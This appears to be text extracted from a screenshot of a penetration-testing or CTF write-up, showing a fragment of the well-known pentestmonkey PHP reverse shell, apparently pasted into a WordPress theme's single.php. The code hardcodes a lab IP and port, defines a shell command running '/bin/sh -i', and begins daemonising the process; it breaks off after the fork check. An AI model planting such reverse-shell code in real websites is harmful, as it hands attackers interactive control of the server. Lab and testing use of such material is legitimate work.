 34 // This script will make an outbound TCP connection to a hardcoded IP and
port.
35 // The recipient will be given a shell running as the current user (apache
normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.67';  // CHANGE THIS
50 $port = 7777;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65    // Fork and have the parent process exit
66    $pid = pcntl_fork();
67
68    if ($pid == -1) {
69        printit("ERROR: Can't fork");
70        exit(1);
71    }
72
Single Post
(single.php)
template-parts ▶
readme.txt
FREEBUF